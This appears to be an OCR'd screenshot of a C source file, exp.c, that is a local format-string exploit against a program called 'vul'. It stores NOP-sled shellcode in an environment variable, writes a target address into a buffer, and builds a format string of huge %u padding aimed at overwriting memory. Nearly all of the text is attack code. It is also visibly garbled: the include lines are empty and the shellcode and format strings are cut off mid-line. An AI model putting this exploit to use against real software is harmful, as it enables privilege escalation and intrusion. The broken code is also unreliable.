
［exp.c］
#include 
#include 
#include 
char scd[]="SCD=\x90\x90\x90\x90\xeb\x18\x5e\x31\xc
int main(int argc,char **argv)
{
    int i,j,addr;
    char buff[240];
    char *sargv[]={"vul",buff,NULL};
    char *senvp[]={scd,NULL};
    addr=0xbfffffd1;
    *((int *)buff)=0x8049758;
    strcpy(buff+4,"%700000000u%700000000u%700000000
    addr=addr-2800000004;
    j=strlen(buff);
    sprintf(buff+j,"%uu",addr);